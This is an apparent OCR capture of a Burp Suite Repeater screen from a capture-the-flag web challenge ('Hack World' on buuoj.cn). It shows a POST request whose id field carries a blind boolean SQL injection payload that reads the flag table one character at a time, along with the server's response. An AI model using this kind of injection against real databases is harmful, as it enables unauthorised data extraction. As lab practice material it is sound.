 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2-19985 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://fd2f667e-6dd7-41e6-b224-84ffde9441dd.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
fd2f667e-6dd7-41e6-b224-84ffde9441dd.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://fd2f667e-6dd7-41e6-b224-84ffde9441dd.node4.buuoj.
cn:81/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin:
http://fd2f667e-6dd7-41e6-b224-84ffde9441dd.node4.buuoj.
cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 id=
if(ascii(substr((select(flag)from(flag)),1,1))=102,1,2)
17
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 13 Apr 2023 07:30:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 312
8
9 <html>
10 <head>
11 <title>
Hack World
</title>
12 </head>
13 <body>
14 <h3>
All You Want Is In Table 'flag' and the column is
'flag'
</h3>
15 <h3>
Now, just give the id of passage
</h3>
16 <form action="index.php" method="POST">
17 <input type="text" name="id">
18 <input type="submit">
19 </form>
20 </body>
21 </html>
22 Hello, glzjin wants a girlfriend.
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 6
Done 493 bytes | 50 millis